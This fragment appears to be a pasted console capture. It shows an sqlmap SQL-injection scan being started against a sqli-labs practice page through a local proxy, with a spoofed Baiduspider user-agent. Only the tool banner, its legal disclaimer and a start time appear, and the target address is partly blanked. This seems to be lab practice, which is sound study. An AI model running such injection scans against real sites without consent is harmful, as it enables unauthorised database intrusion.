 D:\Python2.7.1\sqlmap>python sqlmap.py "http:// .78/sqli-labs/Less-2/?id=1" --proxy=http://127.0.0.1:8080 --user-agent="Mozilla/5.0 (compatible; Baiduspider/2.0; +http://www
baidu.com/search/spider.html)"
{1.5.8#stable}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and feder
al laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 22:32:01 /2021-08-28/